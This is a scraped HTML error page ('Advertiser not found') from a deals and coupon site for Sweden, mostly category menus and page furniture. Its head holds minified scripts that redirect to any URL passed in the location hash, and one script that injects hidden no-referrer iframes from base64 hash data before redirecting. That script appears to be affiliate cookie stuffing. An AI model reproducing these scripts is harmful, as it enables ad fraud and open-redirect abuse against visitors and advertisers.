

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moveoo.com/en-se/advertiser/?pg=2
body_size: 31919
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moveoo.com" />
<meta name="web_author" content="https://www.moveoo.com" />
<meta name="language" content="en-se" />
<meta name="identifier-URL" content="https://www.moveoo.com" />
<meta name="publisher" content="https://www.moveoo.com" />
<meta name="coverage" content="Sweden" />
<meta name="country" content="Sweden" />
<meta name="geography" content="Sweden" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/mov/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/mov/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'mov',
		'name': 'Mooveo',
		'control': 'mov'
	};
	var country = {
		'id': 'SE'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>
<meta name="takeads-platform-verification" content="b3f0107b-1ae0-44d0-992c-5fa9cc1ece34">
<script type="text/javascript" src="https://s.skimresources.com/js/284862X1771322.skimlinks.js"></script>
<meta name="OMG-Verify-V1" content="8921053d-3122-41e7-a054-2994a6de422e"/>
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<meta name="fo-verify" content="a7355882-570a-4362-aee7-7ae799af6b90" />
<meta name="verify-admitad" content="0246e1af8b" />
<meta name="verify-admitad" content="27e53fc1cf" />
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<script type="text/javascript">
//<![CDATA[


<script>
	var a,b=window.location.hash,c=b.indexOf("#iasdnfcv=");(a=0<=c?b.substring(c+10):null)&&setTimeout(function(){window.document.location.replace(a)},1000);
</script>
<meta name="mylead-verification" content="bc95ed998d72a07f22e4b09edd675e50">
<!-- mylead-verification: bc95ed998d72a07f22e4b09edd675e50 -->
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script defer="" src="//track.adpush.media/ap/push.js" id="adpush" data-accountid="GpeCgBhdqTUTfM"></script>

<script> (function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })(); </script>
<meta name='impact-site-verification' value='1ede6622-2bf2-4aea-8620-1ad083ac2615'>



</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601140321570147000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601140321570147000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-se/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-se/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-se/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-se"><img src="/assets/www/controls/mov/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment">Arts & Entertainment</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/bags-and-purses">Bags and Purses</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/cameras-and-optics">Cameras and optics</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/children">Children</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/commercial-and-industrial">Commercial and industrial</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco">Food, beverages and tobacco</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/furniture">Furniture</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/hardware">Hardware</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/health-and-beauty">Health and beauty</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/house-and-garden">House and garden</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/media">Media</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/office-material">Office material</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies">Pets and pet supplies</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/software">Software</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/sportive-articles">Sportive articles</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/toys-and-games">Toys and games</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/travel">Travel</a></li>
						
							<li><a href="https://www.moveoo.com/en-se/category/vehicles-and-parts">Vehicles and parts</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-se" class="logo-fav"><img src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-se"><img class="logo" src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-se/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Search for brands and products"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="SE-arts--entertainment" >Arts & Entertainment</option>
												
													<option value="SE-bags-and-purses" >Bags and Purses</option>
												
													<option value="SE-cameras-and-optics" >Cameras and optics</option>
												
													<option value="SE-children" >Children</option>
												
													<option value="SE-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="SE-commercial-and-industrial" >Commercial and industrial</option>
												
													<option value="SE-electronics" >Electronics</option>
												
													<option value="SE-food--beverages-and-tobacco" >Food, beverages and tobacco</option>
												
													<option value="SE-furniture" >Furniture</option>
												
													<option value="SE-hardware" >Hardware</option>
												
													<option value="SE-health-and-beauty" >Health and beauty</option>
												
													<option value="SE-house-and-garden" >House and garden</option>
												
													<option value="SE-material-for-ceremonies-and-religious-events" >Material for ceremonies and religious events</option>
												
													<option value="SE-media" >Media</option>
												
													<option value="SE-office-material" >Office material</option>
												
													<option value="SE-pets-and-pet-supplies" >Pets and pet supplies</option>
												
													<option value="SE-software" >Software</option>
												
													<option value="SE-sportive-articles" >Sportive articles</option>
												
													<option value="SE-toys-and-games" >Toys and games</option>
												
													<option value="SE-travel" >Travel</option>
												
													<option value="SE-vehicles-and-parts" >Vehicles and parts</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" class="img-fluid">
								      	
					            		SE
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" selected="selected">SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN privacy policy -->
	<feedback class="feedback-error">
	
		<div class="container">
	        <div class="row">
	        
		        <div class="col-md-6">
		        	
		        	
		        		
		        		
		        			<h1>Page unavailable. We regret the inconvenience</h1>
		        		 
					
								
					<p class="text-muted mb-2"><strong>Advertiser not found.</strong> </p>
					
					
		        		
		        		
		        			<p class="mb-1">You may have clicked on an old link and the page was removed.</p>
		        		 
					
					
					<p class="mb-4">Try looking for something different, or click on the links below.</p>
					
					<form action="/en-se/search;jsessionid=97168EFDF2F37F49A432F8A0D9DE4787.br" method="GET" class="searchbox">
						<input type="hidden" name="isq" value="true"/>
						<input type="text" name="q" class="query" value=""/>
						<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
					</form>
		        </div>
		        
		        <div class="col-md-6 text-center">
		        	<img class="img-fluid mt-3" src="/assets/www/image/error_robot.png" />
		        </div>
	        </div>
        </div>

    </feedback>
	<!-- END privacy policy -->
	
	<!-- BUILD widgets -->
	




<categories>
	<div class="container">
		<div class="categories-row row">
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Arts & Entertainment">
						<div class="cat-parent" data-id="156137">
							<span class="icon"><i class="ic ic-artsandentertainment"></i></span>
							<span class="name">Arts & Entertainment</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Bags and Purses">
						<div class="cat-parent" data-id="159943">
							<span class="icon"><i class="ic ic-bagsandshoes"></i></span>
							<span class="name">Bags and Purses</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Cameras and optics">
						<div class="cat-parent" data-id="158823">
							<span class="icon"><i class="ic ic-cameras"></i></span>
							<span class="name">Cameras and optics</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Children">
						<div class="cat-parent" data-id="159862">
							<span class="icon"><i class="ic ic-momandbaby"></i></span>
							<span class="name">Children</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Clothing & Accessories">
						<div class="cat-parent" data-id="160627">
							<span class="icon"><i class="ic ic-fashion"></i></span>
							<span class="name">Clothing & Accessories</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Commercial and industrial">
						<div class="cat-parent" data-id="158609">
							<span class="icon"><i class="ic ic-business"></i></span>
							<span class="name">Commercial and industrial</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Electronics">
						<div class="cat-parent" data-id="158927">
							<span class="icon"><i class="ic ic-electronics"></i></span>
							<span class="name">Electronics</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Food, beverages and tobacco">
						<div class="cat-parent" data-id="155671">
							<span class="icon"><i class="ic ic-foodsanddrinks"></i></span>
							<span class="name">Food, beverages and tobacco</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Furniture">
						<div class="cat-parent" data-id="160140">
							<span class="icon"><i class="ic ic-houseandgarden"></i></span>
							<span class="name">Furniture</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Hardware">
						<div class="cat-parent" data-id="159348">
							<span class="icon"><i class="ic ic-tools"></i></span>
							<span class="name">Hardware</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Health and beauty">
						<div class="cat-parent" data-id="160261">
							<span class="icon"><i class="ic ic-beauty"></i></span>
							<span class="name">Health and beauty</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="House and garden">
						<div class="cat-parent" data-id="157593">
							<span class="icon"><i class="ic ic-houseandgarden"></i></span>
							<span class="name">House and garden</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Material for ceremonies and religious events">
						<div class="cat-parent" data-id="160110">
							<span class="icon"><i class="ic ic-religious"></i></span>
							<span class="name">Material for ceremonies and religious events</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Media">
						<div class="cat-parent" data-id="160123">
							<span class="icon"><i class="ic ic-medias"></i></span>
							<span class="name">Media</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Office material">
						<div class="cat-parent" data-id="159965">
							<span class="icon"><i class="ic ic-office"></i></span>
							<span class="name">Office material</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Pets and pet supplies">
						<div class="cat-parent" data-id="156016">
							<span class="icon"><i class="ic ic-pets"></i></span>
							<span class="name">Pets and pet supplies</span>
						</div>
						</a>
					</div>
				
			
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Sportive articles">
						<div class="cat-parent" data-id="156624">
							<span class="icon"><i class="ic ic-sportsandleisure"></i></span>
							<span class="name">Sportive articles</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Toys and games">
						<div class="cat-parent" data-id="157423">
							<span class="icon"><i class="ic ic-toys"></i></span>
							<span class="name">Toys and games</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Travel">
						<div class="cat-parent" data-id="204367">
							<span class="icon"><i class="ic ic-travel"></i></span>
							<span class="name">Travel</span>
						</div>
						</a>
					</div>
				
			
				
					<div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item">
						<a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Vehicles and parts">
						<div class="cat-parent" data-id="160847">
							<span class="icon"><i class="ic ic-cars"></i></span>
							<span class="name">Vehicles and parts</span>
						</div>
						</a>
					</div>
				
			
		</div>
	</div>
	
	<div class="cat-subs">
		<div class="cat-header">
			<div class="container">
			<div class="row">
				<div class="col-12">
					
						
							<div class="cat-sub 156137">
								<a href="https://www.moveoo.com/en-se/category/arts--entertainment">Arts & Entertainment</a>
							</div>
						
					
						
							<div class="cat-sub 159943">
								<a href="https://www.moveoo.com/en-se/category/bags-and-purses">Bags and Purses</a>
							</div>
						
					
						
							<div class="cat-sub 158823">
								<a href="https://www.moveoo.com/en-se/category/cameras-and-optics">Cameras and optics</a>
							</div>
						
					
						
							<div class="cat-sub 159862">
								<a href="https://www.moveoo.com/en-se/category/children">Children</a>
							</div>
						
					
						
							<div class="cat-sub 160627">
								<a href="https://www.moveoo.com/en-se/category/clothing--accessories">Clothing & Accessories</a>
							</div>
						
					
						
							<div class="cat-sub 158609">
								<a href="https://www.moveoo.com/en-se/category/commercial-and-industrial">Commercial and industrial</a>
							</div>
						
					
						
							<div class="cat-sub 158927">
								<a href="https://www.moveoo.com/en-se/category/electronics">Electronics</a>
							</div>
						
					
						
							<div class="cat-sub 155671">
								<a href="https://www.moveoo.com/en-se/category/food--beverages-and-tobacco">Food, beverages and tobacco</a>
							</div>
						
					
						
							<div class="cat-sub 160140">
								<a href="https://www.moveoo.com/en-se/category/furniture">Furniture</a>
							</div>
						
					
						
							<div class="cat-sub 159348">
								<a href="https://www.moveoo.com/en-se/category/hardware">Hardware</a>
							</div>
						
					
						
							<div class="cat-sub 160261">
								<a href="https://www.moveoo.com/en-se/category/health-and-beauty">Health and beauty</a>
							</div>
						
					
						
							<div class="cat-sub 157593">
								<a href="https://www.moveoo.com/en-se/category/house-and-garden">House and garden</a>
							</div>
						
					
						
							<div class="cat-sub 160110">
								<a href="https://www.moveoo.com/en-se/category/material-for-ceremonies-and-religious-events">Material for ceremonies and religious events</a>
							</div>
						
					
						
							<div class="cat-sub 160123">
								<a href="https://www.moveoo.com/en-se/category/media">Media</a>
							</div>
						
					
						
							<div class="cat-sub 159965">
								<a href="https://www.moveoo.com/en-se/category/office-material">Office material</a>
							</div>
						
					
						
							<div class="cat-sub 156016">
								<a href="https://www.moveoo.com/en-se/category/pets-and-pet-supplies">Pets and pet supplies</a>
							</div>
						
					
						
					
						
							<div class="cat-sub 156624">
								<a href="https://www.moveoo.com/en-se/category/sportive-articles">Sportive articles</a>
							</div>
						
					
						
							<div class="cat-sub 157423">
								<a href="https://www.moveoo.com/en-se/category/toys-and-games">Toys and games</a>
							</div>
						
					
						
							<div class="cat-sub 204367">
								<a href="https://www.moveoo.com/en-se/category/travel">Travel</a>
							</div>
						
					
						
							<div class="cat-sub 160847">
								<a href="https://www.moveoo.com/en-se/category/vehicles-and-parts">Vehicles and parts</a>
							</div>
						
					
				</div>
			</div>
			</div>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12 mt-2">
					<div class="card-columns">
						
							
								
									<div class="card cat-sub 156137">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/parties-and-celebrations">Parties and celebrations</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-party-supplies">Party Supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-give-gifts">give gifts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-visual-effects">Visual effects</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-trophies-and-awards">Trophies and awards</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 156137">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/hobbies-and-arts">Hobbies and arts</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-accessories-for-musical-instruments-and-orchestras">Accessories for Musical Instruments and Orchestras</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-art-and-craft">Art and craft</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-collectibles">Collectibles</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-model-building">Model building</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-musical-instruments">Musical instruments</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-home-brewing-and-wine-supplies">Home brewing and wine supplies</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-juggling">Juggling</a></li>
											
												<li><a href="https://www.moveoo.com/en-se/category/arts--entertainment-magic-and-trinkets">Magic and trinkets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 156137">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/event-tickets">Event tickets</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 159943">
										<ul>
											<li class="parent"><a href="https://www.moveoo.com/en-se/category/luggage-accessories">Luggage accessories</a></li>
											
